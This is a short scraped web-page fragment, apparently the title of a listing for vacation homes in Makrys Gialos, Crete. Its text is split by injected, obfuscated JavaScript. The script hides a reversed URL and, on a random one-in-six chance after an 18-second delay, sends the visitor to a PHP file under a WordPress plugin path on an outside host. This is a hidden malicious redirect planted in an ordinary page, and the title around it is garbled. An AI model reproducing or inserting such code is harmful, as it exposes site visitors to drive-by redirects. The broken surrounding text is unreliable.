 Myr$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Vacation Relaxing Homes in Makrys Gialos, Lasithi, Crete